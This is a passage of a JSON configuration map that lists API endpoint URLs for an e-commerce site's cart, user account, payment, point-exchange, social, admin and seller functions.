s&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Base&met=lists&typ=json","level":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Base&met=level&typ=json","remove":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Base&met=remove&typ=json","verify":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Base&met=distributorVerify&typ=json","distributor":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Distributor&met=lists&typ=json","store":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Store&met=lists&typ=json"},"distribution":{"applyDistritor":"https:\/\/www.jk00.cn\/index.php?mdu=supplier&ctl=Store&met=applyDistritor&typ=json","uploadDisProduct":"https:\/\/www.jk00.cn\/index.php?mdu=supplier&ctl=Product&met=addDistributionProduct&typ=json"},"point":{"voucher":"https:\/\/www.jk00.cn\/index.php?ctl=Point&met=voucher&typ=json","index":"https:\/\/www.jk00.cn\/index.php?ctl=Point&met=index&typ=json","product_detail":"https:\/\/www.jk00.cn\/index.php?ctl=Point&met=productDetail&typ=json","product":"https:\/\/www.jk00.cn\/index.php?ctl=Point&met=product&typ=json"},"verify":{"image":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=image&typ=json","mobile":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=mobile&typ=json","email":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=email&typ=json"},"cart":{"add":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=add&typ=json","remove":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=remove&typ=json","edit":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=edit&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=lists&typ=json","listsMini":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=listsMini&typ=json","quantity":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=editQuantity&typ=json","cookie":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=getCookieCart&typ=json","index":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=index&typ=json","sel":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=sel&typ=json","checkout":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=checkout&typ=json","checkDelivery":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=checkDelivery&typ=json","order":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=order&typ=e"},"cms":{"lists":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=lists&typ=json","category":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=category&typ=json","get":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=get&typ=json","add_article_comment":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=addComment&typ=json","add_article_comment_reply":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=addCommentReply&typ=json","get_related_article":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=getRelatedArticle&typ=json","comment_helpful":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=commentHelpful&typ=json","remove_comment_helpful":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=removeCommentHelpful&typ=json","comment_reply_helpful":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=commentReplyHelpful&typ=json","remove_comment_reply_helpful":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=removeCommentReplyHelpful&typ=json"},"moments":{"lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=lists&typ=json","add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=add&typ=json","edit":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=edit&typ=json","remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=remove&typ=json","detail":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=detail&typ=json","product":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=product&typ=json","user":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=user&typ=json","nearbyArea":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=nearbyArea&typ=json","config":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=config&typ=json","collection_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Collection&met=lists&typ=json","collection_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Collection&met=add&typ=json","collection_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Collection&met=remove&typ=json","like_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Like&met=lists&typ=json","like_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Like&met=add&typ=json","like_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Like&met=remove&typ=json","comment_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Comment&met=lists&typ=json","comment_reply":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Comment&met=reply&typ=json","comment_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Comment&met=add&typ=json","comment_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Comment&met=remove&typ=json","comment_reply_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentReply&met=lists&typ=json","comment_reply_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentReply&met=add&typ=json","comment_reply_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentReply&met=remove&typ=json","comment_like_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentLike&met=lists&typ=json","comment_like_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentLike&met=add&typ=json","comment_like_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentLike&met=remove&typ=json","tag_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Tag&met=lists&typ=json","tag_detail":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Tag&met=detail&typ=json","tag_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Tag&met=add&typ=json","tag_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Tag&met=remove&typ=json","tag_recommend":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagCategory&met=recommend&typ=json","tag_category_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagCategory&met=lists&typ=json","follow_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=lists&typ=json","follow_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=add&typ=json","follow_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=remove&typ=json","follow_recommend":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=recommend&typ=json","follow_user":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=userFollow&typ=json","follow_fans":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=fans&typ=json","store_follow":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=StoreFollow&met=follow&typ=json","store_follow_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=StoreFollow&met=add&typ=json","store_follow_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=StoreFollow&met=remove&typ=json","store_follow_recommend":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=StoreFollow&met=recommend&typ=json","tag_follow":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagFollow&met=follow&typ=json","tag_follow_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagFollow&met=add&typ=json","tag_follow_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagFollow&met=remove&typ=json","tag_follow_recommend":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagFollow&met=recommend&typ=json","complaint_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Complaint&met=lists&typ=json","complaint_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Complaint&met=add&typ=json","complaint_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Complaint&met=remove&typ=json","complaint_reason":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=ComplaintReason&met=lists&typ=json","msg_follow":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Message&met=follow&typ=json","msg_comment":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Message&met=comment&typ=json","msg_collect_and_like":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Message&met=collectAndLike&typ=json"},"user":{"overview":"https:\/\/www.jk00.cn\/index.php?ctl=User_Account&met=overview&typ=json","cart_count":"https:\/\/www.jk00.cn\/index.php?ctl=User_Account&met=getCartNum&typ=json","msg_count":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=getMsgCount&typ=json","msg_config":"https:\/\/www.jk00.cn\/account.php?ctl=Index&met=getConfig&typ=json","msg_lists":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=lists&typ=json","zonemsg_lists":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_ZoneMessage&met=lists&typ=json","msg_user_lists":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=getMsgUser&typ=json","msg_add":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=add&typ=json","msg_remove":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=remove&typ=json","msg_remove_user":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=removeUserMsg&typ=json","msg_notice_lists":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=listNotice&typ=json","lists_base_level":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=Index&met=listBaseUserLevel&typ=json","friend_info_lists":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Friend&met=getFriendsInfo&typ=json","more_comment":"https:\/\/www.jk00.cn\/index.php?ctl=User_Comment&met=loadMoreComment&typ=json","add_product_comment":"https:\/\/www.jk00.cn\/index.php?ctl=User_Comment&met=add&typ=json","add_order_comment":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=addOrderComment&typ=json","ask_helpful":"https:\/\/www.jk00.cn\/index.php?ctl=User_Ask&met=hasHelpful&typ=json","ask_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Ask&met=add&typ=json","edit":"https:\/\/www.jk00.cn\/index.php?ctl=User_Account&met=edit&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Account&met=lists&typ=json","points":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=pointsHistory&typ=json","listsExp":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=listsExp&typ=json","listsExpRule":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=listsExpRule&typ=json","signState":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=signState&typ=json","resource":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=resource&typ=json","signIn":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=signIn&typ=json","lists_chain_code":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=listsChainCode&typ=json","lists_voucher_product":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=listsVoucherProduct&typ=json","voucherList":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=lists&typ=json","voucherNum":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=getVoucherNum&typ=json","eachVoucherNum":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=getEachVoucherNum&typ=json","voucher_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=add&typ=json","voucher_used":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=checkVoucher&typ=json","voucher_offline":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=addOffline&typ=json","redenvelopes_used":"https:\/\/www.jk00.cn\/index.php?ctl=User_Redenvelopes&met=checkRedenvelopes&typ=json","redenvelopesList":"https:\/\/www.jk00.cn\/index.php?ctl=User_Redenvelopes&met=lists&typ=json","return_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=lists&typ=json","return_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=add&typ=json","return_add_one":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=addItem&typ=json","return_item":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=returnItem&typ=json","return_cancel":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=cancel&typ=json","return_confirm_refund":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=confirmRefund&typ=json","invoice_type":"https:\/\/www.jk00.cn\/index.php?ctl=User_Invoice&met=type&typ=json","invoice_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Invoice&met=lists&typ=json","invoice_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Invoice&met=add&typ=json","invoice_get":"https:\/\/www.jk00.cn\/index.php?ctl=User_Invoice&met=get&typ=json","invoice_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Invoice&met=remove&typ=json","add_point_shopping_order":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=addPointShoppingOrder&typ=json","order_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=add&typ=json","order_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=lists&typ=json","order_cancel":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=cancel&typ=json","order_receive":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=receive&typ=json","order_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=remove&typ=json","order_detail":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=detail&typ=json","order_delivery":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=delivery&typ=json","order_index":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=index&typ=e","order_comment_manage":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=storeCommentManage&typ=json","order_comment_with_content":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=storeEvaluationWithContent&typ=json","order_comment_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=addOrderComment&typ=json","wish_store_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=lists&typ=json&action=store","wish_item_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=lists&typ=json&action=item","wish_brand_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=lists&typ=json&action=brand","wish_store_get":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=get&typ=json&action=store","wish_item_get":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=get&typ=json&action=item","wish_brand_get":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=get&typ=json&action=brand","wish_store_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=remove&typ=json&action=store","wish_item_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=remove&typ=json&action=item","wish_brand_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=remove&typ=json&action=brand","wish_store_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=add&typ=json&action=store","wish_item_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=add&typ=json&action=item","wish_brand_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=add&typ=json&action=brand","browser_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=browser&typ=json&action=item","browser_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=removeBrowser&typ=json&action=item","feedback_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Feedback&met=add&typ=json","check_wechat_address":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=checkWeChatAddress&typ=json","address_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=save&typ=json","address_get":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=get&typ=json","address_edit":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=save&typ=json","address_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=lists&typ=json","address_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=remove&typ=json","address_manage":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=manage&typ=e","joinIn":"https:\/\/www.jk00.cn\/index.php?ctl=Join&met=step&typ=e","listsLottery":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=getLottery&typ=json","doLottery":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=doLottery&typ=json","listsLotteryHistory":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=listsLotteryHistory&typ=json","getLotteryHistory":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=getLotteryHistory&typ=json","updateLotteryAddress":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=updateLotteryAddress&typ=json","listsMarketing":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=listsMarketing&typ=json","listsUserMarketing":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=listsUserMarketing&typ=json","getMarketing":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=getMarketing&typ=json","doMarketing":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=doMarketing&typ=json","doCutPrice":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=doCutPrice&typ=json","listsUserCutPriceHistory":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=listsUserCutPriceHistory&typ=json","listsCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=listsCutPriceActivity&typ=json","pageCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=pageCutPriceActivity&typ=json","getCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=getCutPriceActivity&typ=json","addUserCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=addUserCutPriceActivity&typ=json","getCutPriceActivityDetail":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=getCutPriceActivityDetail&typ=json","helpUserCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=helpUserCutPriceActivity&typ=json","addCutPriceActivityOrder":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=addCutPriceActivityOrder&typ=json","listsCutPriceHistory":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=listsCutPriceHistory&typ=json","homeCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=homeCutPriceActivity&typ=json","editUserCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=editUserCutPriceActivity&typ=json","editCutPriceActivityAddress":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=editCutPriceActivityAddress&typ=json","listsGroupbookingActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=listsGroupbookingActivity&typ=json","listsGroupbooking":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=listsGroupbooking&typ=json","listsUserGroupbooking":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=listsUserGroupbooking&typ=json","getUserGroupbooking":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=getUserGroupbooking&typ=json","store_favorite":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=store&typ=json","store_recommend":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=storeRecommend&typ=json"},"pay":{"type":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=payType&typ=json","lists":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=payLists&typ=json","recharge":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=recharge&typ=json","recharge_level":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=rechargeByLevel&typ=json","recharge_list":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=listRechargeLevel&typ=json","favorable":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=favorable&typ=json","other":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=other&typ=json","pay":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=pay&typ=e","payed":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=payed&typ=e","check_pay_passwd":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=checkPayPasswd&typ=json","get_pay_passwd":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=getPayPasswd&typ=json","asset":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=resourceIndex&typ=json","consume_record":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=consumeRecord&typ=json","get_consume_record":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=getConsumeRecord&typ=json","consume_deposit":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=consumeDeposit&typ=json","consume_trade":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=consumeTrade&typ=json","consume_withdraw":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=consumeWithdraw&typ=json","consume_withdraw_info":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=withdrawInfo&typ=json","consume_withdraw_add":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=addWithdraw&typ=json","addCard":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Card&met=addCard&typ=json","cardHistory":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Card&met=cardHistory&typ=json","reset_paypasswd":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=resetPayPassword&typ=json","change_paypasswd":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=changePayPassword&typ=json"},"exchange":{"sp_exchange":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=exchange&typ=json","sp_transfer":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=transfer&typ=json","point_transfer":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=transferPoint&typ=json","sp_sale":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=sale&typ=json","sp_buy":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=buy&typ=json","bp_exchange":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Bp&met=exchange&typ=json","bp_market":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Bp&met=market&typ=json","sp_history":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=listSpHistory&typ=json","sp_trade":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=listSpMarket&typ=json","sp_trade_cancel":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=cancelSpMarket&typ=json","sp_trade_buy":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=buySpMarket&typ=json","do_sp_exchange":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=doSpExchange&typ=json","do_sp_transfer":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=doSpTransfer&typ=json","do_point_transfer":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=doPointTransfer&typ=json","do_sp_sale":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=doSpSale&typ=json","bp_history":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Bp&met=listBpHistory&typ=json","do_bp_exchange":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Bp&met=doBpExchange&typ=json","do_bp_market":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Bp&met=doBpMarket&typ=json","funds_lists":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Funds&met=listFunds&typ=json","funds_profit_lists":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Funds&met=listFundsProfit&typ=json"},"fx":{"invite":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=invite&typ=json","withdraw":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=withdraw&typ=json","doWithdraw":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=doWithdraw&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=lists&typ=json","lists_commission":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=listsCommission&typ=json","lists_order":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=listsOrder&typ=json","index":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=index&typ=json"},"subsite":{"lists":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=lists&typ=json","enable":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=enable&typ=json","detail":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=detail&typ=json","detect":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=detect&typ=json","tracks":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=tracks&typ=json","get_from_Host":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=getSubsiteHost&typ=json"},"admin":{"pay":{"orderRecord":"https:\/\/www.jk00.cn\/administrator.php?mdu=pay&ctl=Consume_Record&met=orderRecord&typ=json","offline":"https:\/\/www.jk00.cn\/administrator.php?mdu=pay&ctl=Consume_Trade&met=offline&typ=json"},"lists":{"payment_channel":"https:\/\/www.jk00.cn\/administrator.php?ctl=Category&met=lists&typ=json&isDelete=2&type_number=payment_channel_id","express":"https:\/\/www.jk00.cn\/administrator.php?ctl=Category&met=lists&typ=json&isDelete=2&type_number=express_id"}},"seller":{"store":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_Base&met=get&typ=json","product":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Product&met=lists&typ=json","product_add":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Product&met=add&typ=json","get_store_info":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_Base&met=get&typ=json","edit_store_info":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_Base&met=edit&typ=json","lists_product":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Product_Base&met=lists&typ=json","edit_state":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Product_Base&met=editState&typ=json","remove_product":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Product_Base&met=remove&typ=json","dashboard":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Index&met=dashboard&typ=json","order_lists":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=listsOrderAndsProduct&typ=json","edit_fee":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=editFee&typ=json","review":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=review&typ=json","review_finance":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=reviewFinance&typ=json","review_picking":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=reviewPicking&typ=json","cancel_order":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=cancel&typ=json","getOrderStock":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=getOrderStock&typ=json","saveOrderLogistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=saveOrderLogistics&typ=json","lists_shipping_address":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=lists&typ=json","del_shipping_address":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=remove&typ=json","add_shipping_address":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=add&typ=json","edit_shipping_address":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=edit&typ=json","get_shipping_address":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=get&typ=json","get_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=get&typ=json","select_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistic